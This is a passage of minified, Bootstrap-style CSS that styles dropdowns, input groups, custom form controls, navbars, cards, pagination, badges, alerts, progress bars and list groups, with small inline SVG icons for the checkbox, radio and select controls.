.dropdown-menu[x-placement^=left], .dropdown-menu[x-placement^=right], .dropdown-menu[x-placement^=top] {right: auto;bottom: auto }.dropdown-divider {height: 0;margin: .5rem 0;overflow: hidden;border-top: 1px solid #e9ecef }.dropdown-item {display: block;width: 100%;padding: .25rem 1.5rem;clear: both;font-weight: 400;color: #212529;text-align: inherit;white-space: nowrap;background-color: transparent;border: 0 }.dropdown-item:focus, .dropdown-item:hover {color: #16181b;text-decoration: none;background-color: #f8f9fa }.dropdown-item.active, .dropdown-item:active {color: #fff;text-decoration: none;background-color: #007bff }.dropdown-item.disabled, .dropdown-item:disabled {color: #6c757d;pointer-events: none;background-color: transparent }.dropdown-menu.show {display: block }.dropdown-header {display: block;padding: .5rem 1.5rem;margin-bottom: 0;font-size: .75rem;color: #6c757d;white-space: nowrap }.dropdown-item-text {display: block;padding: .25rem 1.5rem;color: #212529 }.btn-group, .btn-group-vertical {position: relative;display: inline-flex;vertical-align: middle }.btn-group-vertical > .btn, .btn-group > .btn {position: relative;flex: 1 1 auto }.btn-group-vertical > .btn.active, .btn-group-vertical > .btn:active, .btn-group-vertical > .btn:focus, .btn-group-vertical > .btn:hover, .btn-group > .btn.active, .btn-group > .btn:active, .btn-group > .btn:focus, .btn-group > .btn:hover {z-index: 1 }.btn-toolbar {display: flex;flex-wrap: wrap;justify-content: flex-start }.btn-toolbar .input-group {width: auto }.btn-group > .btn-group:not(:first-child), .btn-group > .btn:not(:first-child) {margin-left: -1px }.dropdown-toggle-split {padding-right: .5625rem;padding-left: .5625rem }.dropdown-toggle-split:after, .dropright .dropdown-toggle-split:after, .dropup .dropdown-toggle-split:after {margin-left: 0 }.dropleft .dropdown-toggle-split:before {margin-right: 0 }.btn-group-sm > .btn + .dropdown-toggle-split, .btn-sm + .dropdown-toggle-split {padding-right: .375rem;padding-left: .375rem }.btn-group-lg > .btn + .dropdown-toggle-split, .btn-lg + .dropdown-toggle-split {padding-right: .75rem;padding-left: .75rem }.btn-group-vertical {flex-direction: column;align-items: flex-start;justify-content: center }.btn-group-vertical > .btn, .btn-group-vertical > .btn-group {width: 100% }.btn-group-vertical > .btn-group:not(:first-child), .btn-group-vertical > .btn:not(:first-child) {margin-top: -1px }.btn-group-toggle > .btn, .btn-group-toggle > .btn-group > .btn {margin-bottom: 0 }.btn-group-toggle > .btn input[type=checkbox], .btn-group-toggle > .btn input[type=radio], .btn-group-toggle > .btn-group > .btn input[type=checkbox], .btn-group-toggle > .btn-group > .btn input[type=radio] {position: absolute;clip: rect(0,0,0,0);pointer-events: none }.input-group {position: relative;display: flex;flex-wrap: wrap;align-items: stretch;width: 100% }.input-group > .custom-file, .input-group > .custom-select, .input-group > .form-control, .input-group > .form-control-plaintext {position: relative;flex: 1 1 auto;width: 1%;margin-bottom: 0 }.input-group > .custom-file + .custom-file, .input-group > .custom-file + .custom-select, .input-group > .custom-file + .form-control, .input-group > .custom-select + .custom-file, .input-group > .custom-select + .custom-select, .input-group > .custom-select + .form-control, .input-group > .form-control + .custom-file, .input-group > .form-control + .custom-select, .input-group > .form-control + .form-control, .input-group > .form-control-plaintext + .custom-file, .input-group > .form-control-plaintext + .custom-select, .input-group > .form-control-plaintext + .form-control {margin-left: -1px }.input-group > .custom-file .custom-file-input:focus ~ .custom-file-label, .input-group > .custom-select:focus, .input-group > .form-control:focus {z-index: 3 }.input-group > .custom-file .custom-file-input:focus {z-index: 4 }.input-group > .custom-file {display: flex;align-items: center }.input-group-append, .input-group-prepend {display: flex }.input-group-append .btn, .input-group-prepend .btn {position: relative;z-index: 2 }.input-group-append .btn:focus, .input-group-prepend .btn:focus {z-index: 3 }.input-group-append .btn + .btn, .input-group-append .btn + .input-group-text, .input-group-append .input-group-text + .btn, .input-group-append .input-group-text + .input-group-text, .input-group-prepend .btn + .btn, .input-group-prepend .btn + .input-group-text, .input-group-prepend .input-group-text + .btn, .input-group-prepend .input-group-text + .input-group-text {margin-left: -1px }.input-group-prepend {margin-right: -1px }.input-group-append {margin-left: -1px }.input-group-text {display: flex;align-items: center;padding: .375rem .75rem;margin-bottom: 0;font-size: .875rem;font-weight: 400;line-height: 1.5;color: #495057;text-align: center;white-space: nowrap;background-color: #e9ecef;border: 1px solid #ced4da }.input-group-text input[type=checkbox], .input-group-text input[type=radio] {margin-top: 0 }.input-group-lg > .custom-select, .input-group-lg > .form-control:not(textarea) {height: calc(1.5em + 1rem + 2px) }.input-group-lg > .custom-select, .input-group-lg > .form-control, .input-group-lg > .input-group-append > .btn, .input-group-lg > .input-group-append > .input-group-text, .input-group-lg > .input-group-prepend > .btn, .input-group-lg > .input-group-prepend > .input-group-text {padding: .5rem 1rem;font-size: 1.25rem;line-height: 1.5 }.input-group-sm > .custom-select, .input-group-sm > .form-control:not(textarea) {height: calc(1.5em + .5rem + 2px) }.input-group-sm > .custom-select, .input-group-sm > .form-control, .input-group-sm > .input-group-append > .btn, .input-group-sm > .input-group-append > .input-group-text, .input-group-sm > .input-group-prepend > .btn, .input-group-sm > .input-group-prepend > .input-group-text {padding: .25rem .5rem;font-size: .75rem;line-height: 1.5 }.input-group-lg > .custom-select, .input-group-sm > .custom-select {padding-right: 1.75rem }.custom-control {position: relative;display: block;min-height: 1.3125rem;padding-left: 1.5rem }.custom-control-inline {display: inline-flex;margin-right: 1rem }.custom-control-input {position: absolute;z-index: -1;opacity: 0 }.custom-control-input:checked ~ .custom-control-label:before {color: #fff;border-color: #007bff;background-color: #007bff }.custom-control-input:focus ~ .custom-control-label:before {box-shadow: 0 }.custom-control-input:focus:not(:checked) ~ .custom-control-label:before {border-color: #80bdff }.custom-control-input:not(:disabled):active ~ .custom-control-label:before {color: #fff;background-color: #b3d7ff;border-color: #b3d7ff }.custom-control-input:disabled ~ .custom-control-label {color: #6c757d }.custom-control-input:disabled ~ .custom-control-label:before {background-color: #e9ecef }.custom-control-label {position: relative;margin-bottom: 0;vertical-align: top }.custom-control-label:before {pointer-events: none;background-color: #fff;border: 1px solid #adb5bd }.custom-control-label:after, .custom-control-label:before {position: absolute;top: .15625rem;left: -1.5rem;display: block;width: 1rem;height: 1rem;content: "" }.custom-control-label:after {background: no-repeat 50%/50% 50% }.custom-checkbox .custom-control-input:checked ~ .custom-control-label:after {background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%23fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26l2.974 2.99L8 2.193z'/%3E%3C/svg%3E") }.custom-checkbox .custom-control-input:indeterminate ~ .custom-control-label:before {border-color: #007bff;background-color: #007bff }.custom-checkbox .custom-control-input:indeterminate ~ .custom-control-label:after {background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 4'%3E%3Cpath stroke='%23fff' d='M0 2h4'/%3E%3C/svg%3E") }.custom-checkbox .custom-control-input:disabled:checked ~ .custom-control-label:before {background-color: rgba(0,123,255,.5) }.custom-checkbox .custom-control-input:disabled:indeterminate ~ .custom-control-label:before {background-color: rgba(0,123,255,.5) }.custom-radio .custom-control-label:before {border-radius: 50% }.custom-radio .custom-control-input:checked ~ .custom-control-label:after {background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3E%3Ccircle r='3' fill='%23fff'/%3E%3C/svg%3E") }.custom-radio .custom-control-input:disabled:checked ~ .custom-control-label:before {background-color: rgba(0,123,255,.5) }.custom-switch {padding-left: 2.25rem }.custom-switch .custom-control-label:before {left: -2.25rem;width: 1.75rem;pointer-events: all;border-radius: .5rem }.custom-switch .custom-control-label:after {top: calc(.15625rem + 2px);left: calc(-2.25rem + 2px);width: calc(1rem - 4px);height: calc(1rem - 4px);background-color: #adb5bd;border-radius: .5rem;transition: transform .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out }@media (prefers-reduced-motion:reduce) {.custom-switch .custom-control-label:after {transition: none }}.custom-switch .custom-control-input:checked ~ .custom-control-label:after {background-color: #fff;transform: translateX(.75rem) }.custom-switch .custom-control-input:disabled:checked ~ .custom-control-label:before {background-color: rgba(0,123,255,.5) }.custom-select {display: inline-block;width: 100%;height: calc(1.5em + .75rem + 2px);padding: .375rem 1.75rem .375rem .75rem;font-size: .875rem;font-weight: 400;line-height: 1.5;color: #495057;vertical-align: middle;background: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right .75rem center/8px 10px;background-color: #fff;border: 1px solid #ced4da;border-radius: 0;-webkit-appearance: none;-moz-appearance: none;appearance: none }.custom-select:focus {border-color: #80bdff;outline: 0;box-shadow: 0 0 0 0 rgba(0,123,255,.25) }.custom-select:focus::-ms-value {color: #495057;background-color: #fff }.custom-select[multiple], .custom-select[size]:not([size="1"]) {height: auto;padding-right: .75rem;background-image: none }.custom-select:disabled {color: #6c757d;background-color: #e9ecef }.custom-select::-ms-expand {display: none }.custom-select-sm {height: calc(1.5em + .5rem + 2px);padding-top: .25rem;padding-bottom: .25rem;padding-left: .5rem;font-size: .75rem }.custom-select-lg {height: calc(1.5em + 1rem + 2px);padding-top: .5rem;padding-bottom: .5rem;padding-left: 1rem;font-size: 1.25rem }.custom-file {display: inline-block;margin-bottom: 0 }.custom-file, .custom-file-input {position: relative;width: 100%;height: calc(1.5em + .75rem + 2px) }.custom-file-input {z-index: 2;margin: 0;opacity: 0 }.custom-file-input:focus ~ .custom-file-label {border-color: #80bdff;box-shadow: 0 }.custom-file-input:disabled ~ .custom-file-label {background-color: #e9ecef }.custom-file-input:lang(en) ~ .custom-file-label:after {content: "Browse" }.custom-file-input ~ .custom-file-label[data-browse]:after {content: attr(data-browse) }.custom-file-label {left: 0;z-index: 1;height: calc(1.5em + .75rem + 2px);font-weight: 400;background-color: #fff;border: 1px solid #ced4da }.custom-file-label, .custom-file-label:after {position: absolute;top: 0;right: 0;padding: .375rem .75rem;line-height: 1.5;color: #495057 }.custom-file-label:after {bottom: 0;z-index: 3;display: block;height: calc(1.5em + .75rem);content: "Browse";background-color: #e9ecef;border-left: inherit }.custom-range {width: 100%;height: 1rem;padding: 0;background-color: transparent;-webkit-appearance: none;-moz-appearance: none;appearance: none }.custom-range:focus {outline: 0 }.custom-range:focus::-webkit-slider-thumb {box-shadow: 0 0 0 1px #fff,0 }.custom-range:focus::-moz-range-thumb {box-shadow: 0 0 0 1px #fff,0 }.custom-range:focus::-ms-thumb {box-shadow: 0 0 0 1px #fff,0 }.custom-range::-moz-focus-outer {border: 0 }.custom-range::-webkit-slider-thumb {width: 1rem;height: 1rem;margin-top: -.25rem;background-color: #007bff;border: 0;transition: background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;-webkit-appearance: none;appearance: none }@media (prefers-reduced-motion:reduce) {.custom-range::-webkit-slider-thumb {transition: none }}.custom-range::-webkit-slider-thumb:active {background-color: #b3d7ff }.custom-range::-webkit-slider-runnable-track {width: 100%;height: .5rem;color: transparent;cursor: pointer;background-color: #dee2e6;border-color: transparent }.custom-range::-moz-range-thumb {width: 1rem;height: 1rem;background-color: #007bff;border: 0;transition: background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;-moz-appearance: none;appearance: none }@media (prefers-reduced-motion:reduce) {.custom-range::-moz-range-thumb {transition: none }}.custom-range::-moz-range-thumb:active {background-color: #b3d7ff }.custom-range::-moz-range-track {width: 100%;height: .5rem;color: transparent;cursor: pointer;background-color: #dee2e6;border-color: transparent }.custom-range::-ms-thumb {width: 1rem;height: 1rem;margin-top: 0;margin-right: 0;margin-left: 0;background-color: #007bff;border: 0;transition: background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;appearance: none }@media (prefers-reduced-motion:reduce) {.custom-range::-ms-thumb {transition: none }}.custom-range::-ms-thumb:active {background-color: #b3d7ff }.custom-range::-ms-track {width: 100%;height: .5rem;color: transparent;cursor: pointer;background-color: transparent;border-color: transparent;border-width: .5rem }.custom-range::-ms-fill-lower {background-color: #dee2e6 }.custom-range::-ms-fill-upper {margin-right: 15px;background-color: #dee2e6 }.custom-range:disabled::-webkit-slider-thumb {background-color: #adb5bd }.custom-range:disabled::-webkit-slider-runnable-track {cursor: default }.custom-range:disabled::-moz-range-thumb {background-color: #adb5bd }.custom-range:disabled::-moz-range-track {cursor: default }.custom-range:disabled::-ms-thumb {background-color: #adb5bd }.custom-control-label:before, .custom-file-label, .custom-select {transition: background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out }@media (prefers-reduced-motion:reduce) {.custom-control-label:before, .custom-file-label, .custom-select {transition: none }}.nav {display: flex;flex-wrap: wrap;padding-left: 0;margin-bottom: 0;list-style: none }.nav-link {display: block;padding: .5rem 1rem }.nav-link:focus, .nav-link:hover {text-decoration: none }.nav-link.disabled {color: #6c757d;pointer-events: none;cursor: default }.nav-tabs {border-bottom: 1px solid #dee2e6 }.nav-tabs .nav-item {margin-bottom: -1px }.nav-tabs .nav-link {border: 1px solid transparent }.nav-tabs .nav-link:focus, .nav-tabs .nav-link:hover {border-color: #e9ecef #e9ecef #dee2e6 }.nav-tabs .nav-link.disabled {color: #6c757d;background-color: transparent;border-color: transparent }.nav-tabs .nav-item.show .nav-link, .nav-tabs .nav-link.active {color: #495057;background-color: #fff;border-color: #dee2e6 #dee2e6 #fff }.nav-tabs .dropdown-menu {margin-top: -1px }.nav-pills .nav-link.active, .nav-pills .show > .nav-link {color: #fff;background-color: #007bff }.nav-fill .nav-item {flex: 1 1 auto;text-align: center }.nav-justified .nav-item {flex-basis: 0;flex-grow: 1;text-align: center }.tab-content > .tab-pane {display: none }.tab-content > .active {display: block }.navbar {position: relative;padding: .5rem 1rem }.navbar, .navbar > .container, .navbar > .container-fluid {display: flex;flex-wrap: wrap;align-items: center;justify-content: space-between }.navbar-brand {display: inline-block;padding-top: .21875rem;padding-bottom: .21875rem;margin-right: 1rem;font-size: 1.25rem;line-height: inherit;white-space: nowrap }.navbar-brand:focus, .navbar-brand:hover {text-decoration: none }.navbar-nav {display: flex;flex-direction: column;padding-left: 0;margin-bottom: 0;list-style: none }.navbar-nav .nav-link {padding-right: 0;padding-left: 0 }.navbar-nav .dropdown-menu {position: static;float: none }.navbar-text {display: inline-block;padding-top: .5rem;padding-bottom: .5rem }.navbar-collapse {flex-basis: 100%;flex-grow: 1;align-items: center }.navbar-toggler {padding: .25rem .75rem;font-size: 1.25rem;line-height: 1;background-color: transparent;border: 1px solid transparent }.navbar-toggler:focus, .navbar-toggler:hover {text-decoration: none }.navbar-toggler-icon {display: inline-block;width: 1.5em;height: 1.5em;vertical-align: middle;content: "";background: no-repeat 50%;background-size: 100% 100% }@media (max-width:575.98px) {.navbar-expand-sm > .container, .navbar-expand-sm > .container-fluid {padding-right: 0;padding-left: 0 }}@media (min-width:576px) {.navbar-expand-sm {flex-flow: row nowrap;justify-content: flex-start }.navbar-expand-sm .navbar-nav {flex-direction: row }.navbar-expand-sm .navbar-nav .dropdown-menu {position: absolute }.navbar-expand-sm .navbar-nav .nav-link {padding-right: .5rem;padding-left: .5rem }.navbar-expand-sm > .container, .navbar-expand-sm > .container-fluid {flex-wrap: nowrap }.navbar-expand-sm .navbar-collapse {display: flex !important;flex-basis: auto }.navbar-expand-sm .navbar-toggler {display: none }}@media (max-width:767.98px) {.navbar-expand-md > .container, .navbar-expand-md > .container-fluid {padding-right: 0;padding-left: 0 }}@media (min-width:768px) {.navbar-expand-md {flex-flow: row nowrap;justify-content: flex-start }.navbar-expand-md .navbar-nav {flex-direction: row }.navbar-expand-md .navbar-nav .dropdown-menu {position: absolute }.navbar-expand-md .navbar-nav .nav-link {padding-right: .5rem;padding-left: .5rem }.navbar-expand-md > .container, .navbar-expand-md > .container-fluid {flex-wrap: nowrap }.navbar-expand-md .navbar-collapse {display: flex !important;flex-basis: auto }.navbar-expand-md .navbar-toggler {display: none }}@media (max-width:991.98px) {.navbar-expand-lg > .container, .navbar-expand-lg > .container-fluid {padding-right: 0;padding-left: 0 }}@media (min-width:992px) {.navbar-expand-lg {flex-flow: row nowrap;justify-content: flex-start }.navbar-expand-lg .navbar-nav {flex-direction: row }.navbar-expand-lg .navbar-nav .dropdown-menu {position: absolute }.navbar-expand-lg .navbar-nav .nav-link {padding-right: .5rem;padding-left: .5rem }.navbar-expand-lg > .container, .navbar-expand-lg > .container-fluid {flex-wrap: nowrap }.navbar-expand-lg .navbar-collapse {display: flex !important;flex-basis: auto }.navbar-expand-lg .navbar-toggler {display: none }}@media (max-width:1199.98px) {.navbar-expand-xl > .container, .navbar-expand-xl > .container-fluid {padding-right: 0;padding-left: 0 }}@media (min-width:1200px) {.navbar-expand-xl {flex-flow: row nowrap;justify-content: flex-start }.navbar-expand-xl .navbar-nav {flex-direction: row }.navbar-expand-xl .navbar-nav .dropdown-menu {position: absolute }.navbar-expand-xl .navbar-nav .nav-link {padding-right: .5rem;padding-left: .5rem }.navbar-expand-xl > .container, .navbar-expand-xl > .container-fluid {flex-wrap: nowrap }.navbar-expand-xl .navbar-collapse {display: flex !important;flex-basis: auto }.navbar-expand-xl .navbar-toggler {display: none }}.navbar-expand {flex-flow: row nowrap;justify-content: flex-start }.navbar-expand > .container, .navbar-expand > .container-fluid {padding-right: 0;padding-left: 0 }.navbar-expand .navbar-nav {flex-direction: row }.navbar-expand .navbar-nav .dropdown-menu {position: absolute }.navbar-expand .navbar-nav .nav-link {padding-right: .5rem;padding-left: .5rem }.navbar-expand > .container, .navbar-expand > .container-fluid {flex-wrap: nowrap }.navbar-expand .navbar-collapse {display: flex !important;flex-basis: auto }.navbar-expand .navbar-toggler {display: none }.navbar-light .navbar-brand, .navbar-light .navbar-brand:focus, .navbar-light .navbar-brand:hover {color: rgba(0,0,0,.9) }.navbar-light .navbar-nav .nav-link {color: rgba(0,0,0,.5) }.navbar-light .navbar-nav .nav-link:focus, .navbar-light .navbar-nav .nav-link:hover {color: rgba(0,0,0,.7) }.navbar-light .navbar-nav .nav-link.disabled {color: rgba(0,0,0,.3) }.navbar-light .navbar-nav .active > .nav-link, .navbar-light .navbar-nav .nav-link.active, .navbar-light .navbar-nav .nav-link.show, .navbar-light .navbar-nav .show > .nav-link {color: rgba(0,0,0,.9) }.navbar-light .navbar-toggler {color: rgba(0,0,0,.5);border-color: rgba(0,0,0,.1) }.navbar-light .navbar-toggler-icon {background-image: none }.navbar-light .navbar-text {color: rgba(0,0,0,.5) }.navbar-light .navbar-text a, .navbar-light .navbar-text a:focus, .navbar-light .navbar-text a:hover {color: rgba(0,0,0,.9) }.navbar-dark .navbar-brand, .navbar-dark .navbar-brand:focus, .navbar-dark .navbar-brand:hover {color: #fff }.navbar-dark .navbar-nav .nav-link {color: hsla(0,0%,100%,.5) }.navbar-dark .navbar-nav .nav-link:focus, .navbar-dark .navbar-nav .nav-link:hover {color: hsla(0,0%,100%,.75) }.navbar-dark .navbar-nav .nav-link.disabled {color: hsla(0,0%,100%,.25) }.navbar-dark .navbar-nav .active > .nav-link, .navbar-dark .navbar-nav .nav-link.active, .navbar-dark .navbar-nav .nav-link.show, .navbar-dark .navbar-nav .show > .nav-link {color: #fff }.navbar-dark .navbar-toggler {color: hsla(0,0%,100%,.5);border-color: hsla(0,0%,100%,.1) }.navbar-dark .navbar-toggler-icon {background-image: none }.navbar-dark .navbar-text {color: hsla(0,0%,100%,.5) }.navbar-dark .navbar-text a, .navbar-dark .navbar-text a:focus, .navbar-dark .navbar-text a:hover {color: #fff }.card {position: relative;display: flex;flex-direction: column;min-width: 0;word-wrap: break-word;background-color: #fff;background-clip: border-box;border: 1px solid rgba(0,0,0,.125) }.card > hr {margin-right: 0;margin-left: 0 }.card-body {flex: 1 1 auto;padding: 1.25rem }.card-title {margin-bottom: .75rem }.card-subtitle {margin-top: -.375rem }.card-subtitle, .card-text:last-child {margin-bottom: 0 }.card-link:hover {text-decoration: none }.card-link + .card-link {margin-left: 1.25rem }.card-header {padding: .75rem 1.25rem;margin-bottom: 0;background-color: rgba(0,0,0,.03);border-bottom: 1px solid rgba(0,0,0,.125) }.card-header + .list-group .list-group-item:first-child {border-top: 0 }.card-footer {padding: .75rem 1.25rem;background-color: rgba(0,0,0,.03);border-top: 1px solid rgba(0,0,0,.125) }.card-header-tabs {margin-bottom: -.75rem;border-bottom: 0 }.card-header-pills, .card-header-tabs {margin-right: -.625rem;margin-left: -.625rem }.card-img-overlay {position: absolute;top: 0;right: 0;bottom: 0;left: 0;padding: 1.25rem }.card-img, .card-img-bottom, .card-img-top {width: 100% }.card-deck {display: flex;flex-direction: column }.card-deck .card {margin-bottom: 15px }@media (min-width:576px) {.card-deck {flex-flow: row wrap;margin-right: -15px;margin-left: -15px }.card-deck .card {display: flex;flex: 1 0 0%;flex-direction: column;margin-right: 15px;margin-bottom: 0;margin-left: 15px }}.card-group {display: flex;flex-direction: column }.card-group > .card {margin-bottom: 15px }@media (min-width:576px) {.card-group {flex-flow: row wrap }.card-group > .card {flex: 1 0 0%;margin-bottom: 0 }.card-group > .card + .card {margin-left: 0;border-left: 0 }}.card-columns .card {margin-bottom: .75rem }@media (min-width:576px) {.card-columns {-moz-column-count: 3;column-count: 3;-moz-column-gap: 1.25rem;column-gap: 1.25rem;orphans: 1;widows: 1 }.card-columns .card {display: inline-block;width: 100% }}.accordion > .card {overflow: hidden }.accordion > .card:first-of-type, .accordion > .card:not(:first-of-type):not(:last-of-type) {border-bottom: 0 }.accordion > .card .card-header {margin-bottom: -1px }.breadcrumb {display: flex;flex-wrap: wrap;padding: .75rem 1rem;margin-bottom: 1rem;list-style: none;background-color: #e9ecef }.breadcrumb-item + .breadcrumb-item {padding-left: .5rem }.breadcrumb-item + .breadcrumb-item:before {display: inline-block;padding-right: .5rem;color: #6c757d;content: "/" }.breadcrumb-item + .breadcrumb-item:hover:before {text-decoration: underline;text-decoration: none }.breadcrumb-item.active {color: #6c757d }.pagination {display: flex;padding-left: 0;list-style: none }.page-link {position: relative;display: block;padding: .5rem .75rem;margin-left: -1px;line-height: 1.25;color: #007bff;background-color: #fff;border: 1px solid #dee2e6 }.page-link:hover {z-index: 2;color: #0056b3;text-decoration: none;background-color: #e9ecef;border-color: #dee2e6 }.page-link:focus {z-index: 2;outline: 0;box-shadow: 0 }.page-item:first-child .page-link {margin-left: 0 }.page-item.active .page-link {z-index: 1;color: #fff;background-color: #007bff;border-color: #007bff }.page-item.disabled .page-link {color: #6c757d;pointer-events: none;cursor: auto;background-color: #fff;border-color: #dee2e6 }.pagination-lg .page-link {padding: .75rem 1.5rem;font-size: 1.25rem;line-height: 1.5 }.pagination-sm .page-link {padding: .25rem .5rem;font-size: .75rem;line-height: 1.5 }.badge {display: inline-block;padding: .25em .4em;font-size: 75%;font-weight: 700;line-height: 1;text-align: center;white-space: nowrap;vertical-align: baseline;transition: background-color .3s ease-in-out,border-color .3s ease-in-out,box-shadow .3s ease-in-out }@media (prefers-reduced-motion:reduce) {.badge {transition: none }}a.badge:focus, a.badge:hover {text-decoration: none }.badge:empty {display: none }.btn .badge {position: relative;top: -1px }.badge-pill {padding-right: .6em;padding-left: .6em }.badge-primary {color: #fff;background-color: #007bff }a.badge-primary:focus, a.badge-primary:hover {color: #fff;background-color: #0062cc }a.badge-primary.focus, a.badge-primary:focus {outline: 0;box-shadow: 0 0 0 0 rgba(0,123,255,.5) }.badge-secondary {color: #fff;background-color: #6c757d }a.badge-secondary:focus, a.badge-secondary:hover {color: #fff;background-color: #545b62 }a.badge-secondary.focus, a.badge-secondary:focus {outline: 0;box-shadow: 0 0 0 0 rgba(108,117,125,.5) }.badge-success {color: #fff;background-color: #28a745 }a.badge-success:focus, a.badge-success:hover {color: #fff;background-color: #1e7e34 }a.badge-success.focus, a.badge-success:focus {outline: 0;box-shadow: 0 0 0 0 rgba(40,167,69,.5) }.badge-info {color: #fff;background-color: #17a2b8 }a.badge-info:focus, a.badge-info:hover {color: #fff;background-color: #117a8b }a.badge-info.focus, a.badge-info:focus {outline: 0;box-shadow: 0 0 0 0 rgba(23,162,184,.5) }.badge-warning {color: #fff;background-color: #ffc107 }a.badge-warning:focus, a.badge-warning:hover {color: #fff;background-color: #d39e00 }a.badge-warning.focus, a.badge-warning:focus {outline: 0;box-shadow: 0 0 0 0 rgba(255,193,7,.5) }.badge-danger {color: #fff;background-color: #dc3545 }a.badge-danger:focus, a.badge-danger:hover {color: #fff;background-color: #bd2130 }a.badge-danger.focus, a.badge-danger:focus {outline: 0;box-shadow: 0 0 0 0 rgba(220,53,69,.5) }.badge-light {color: #212529;background-color: #f8f9fa }a.badge-light:focus, a.badge-light:hover {color: #212529;background-color: #dae0e5 }a.badge-light.focus, a.badge-light:focus {outline: 0;box-shadow: 0 0 0 0 rgba(248,249,250,.5) }.badge-dark {color: #fff;background-color: #343a40 }a.badge-dark:focus, a.badge-dark:hover {color: #fff;background-color: #1d2124 }a.badge-dark.focus, a.badge-dark:focus {outline: 0;box-shadow: 0 0 0 0 rgba(52,58,64,.5) }.jumbotron {padding: 2rem 1rem;margin-bottom: 2rem;background-color: #e9ecef }@media (min-width:576px) {.jumbotron {padding: 4rem 2rem }}.jumbotron-fluid {padding-right: 0;padding-left: 0 }.alert {position: relative;padding: .75rem 1.25rem;margin-bottom: 1rem;border: 1px solid transparent }.alert-heading {color: inherit }.alert-link {font-weight: 700 }.alert-dismissible {padding-right: 3.8125rem }.alert-dismissible .close {position: absolute;top: 0;right: 0;padding: .75rem 1.25rem;color: inherit }.alert-primary {color: #004085;background-color: #cce5ff;border-color: #b8daff }.alert-primary hr {border-top-color: #9fcdff }.alert-primary .alert-link {color: #002752 }.alert-secondary {color: #383d41;background-color: #e2e3e5;border-color: #d6d8db }.alert-secondary hr {border-top-color: #c8cbcf }.alert-secondary .alert-link {color: #202326 }.alert-success {color: #155724;background-color: #d4edda;border-color: #c3e6cb }.alert-success hr {border-top-color: #b1dfbb }.alert-success .alert-link {color: #0b2e13 }.alert-info {color: #0c5460;background-color: #d1ecf1;border-color: #bee5eb }.alert-info hr {border-top-color: #abdde5 }.alert-info .alert-link {color: #062c33 }.alert-warning {color: #856404;background-color: #fff3cd;border-color: #ffeeba }.alert-warning hr {border-top-color: #ffe8a1 }.alert-warning .alert-link {color: #533f03 }.alert-danger {color: #721c24;background-color: #f8d7da;border-color: #f5c6cb }.alert-danger hr {border-top-color: #f1b0b7 }.alert-danger .alert-link {color: #491217 }.alert-light {color: #818182;background-color: #fefefe;border-color: #fdfdfe }.alert-light hr {border-top-color: #ececf6 }.alert-light .alert-link {color: #686868 }.alert-dark {color: #1b1e21;background-color: #d6d8d9;border-color: #c6c8ca }.alert-dark hr {border-top-color: #b9bbbe }.alert-dark .alert-link {color: #040505 }@-webkit-keyframes progress-bar-stripes {0% {background-position: 1rem 0 }to {background-position: 0 0 }}@keyframes progress-bar-stripes {0% {background-position: 1rem 0 }to {background-position: 0 0 }}.progress {display: flex;height: 1rem;overflow: hidden;font-size: .65625rem;background-color: #e9ecef }.progress-bar {display: flex;flex-direction: column;justify-content: center;color: #fff;text-align: center;white-space: nowrap;background-color: #007bff;transition: width .6s ease }@media (prefers-reduced-motion:reduce) {.progress-bar {transition: none }}.progress-bar-striped {background-image: linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.15) 0,hsla(0,0%,100%,.15) 75%,transparent 0,transparent);background-size: 1rem 1rem }.progress-bar-animated {-webkit-animation: progress-bar-stripes 1s linear infinite;animation: progress-bar-stripes 1s linear infinite }@media (prefers-reduced-motion:reduce) {.progress-bar-animated {-webkit-animation: none;animation: none }}.media {display: flex;align-items: flex-start }.media-body {flex: 1 }.list-group {display: flex;flex-direction: column;padding-left: 0;margin-bottom: 0 }.list-group-item-action {width: 100%;color: #495057;text-align: inherit }.list-group-item-action:focus, .list-group-item-action:hover {z-index: 1;color: #495057;text-decoration: none;background-color: #f8f9fa }.list-group-item-action:active {color: #111;background-color: #e9ecef }.list-group-item {position: relative;display: block;padding: .75rem 1.25rem;margin-bottom: -1px;background-color: #fff;border: 1px solid rgba(0,0,0,.125) }.list-group-item:last-child {margin-bottom: 0 }.list-group-item.disabled, .list-group-item:disabled {color: #6c757d;pointer-events: none;background-color: #fff }.list-group-item.active {z-index: 2;color: #fff;background-color: #007bff;border-color: #007bff }.list-group-horizontal {flex-direction: row }.list-group-horizontal .list-group-item {margin-right: -1px;margin-bottom: 0 }.list-group-horizontal .list-group-item:last-child {margin-right: 0 }@media (min-width:576px) {.list-group-horizontal-sm {flex-direction: row }.list-group-horizontal-sm .list-group-item {margin-right: -1px;margin-bottom: 0 }.list-group-horizontal-sm .list-group-item:last-child {margin-right: 0 }}@media (min-width:768px) {.list-group-horizontal-md {flex-direction: row }.list-group-horizontal-md .list-group-item {margin-right: -1px;margin-bottom: 0 }.list-group-horizontal-md .list-group-item:last-child {margin-right: 0 }}@media (min-width:992px) {.list-group-horizontal-lg {flex-direction: row }.list-group-horizontal-lg .list-group-item {margin-right: -1px;margin-bottom: 0 }.list-group-horizontal-lg .list-group-item:last-child {margin-right: 0 }}@media (min-width:1200px) {.list-group-horizontal-xl {flex-direction: row }.list-group-horizontal-xl .list-group-item {margin-right: -1px;margin-bottom: 0 }.list-group-horizontal-xl .list-group-item:last-child {margin-right: 0 }}.list-group-flush .list-group-item {border-right: 0;border-left: 0 }.list-group-flush .list-group-item:last-child {margin-bottom: -1px }.list-group-flush:first-child .list-group-item:first-child 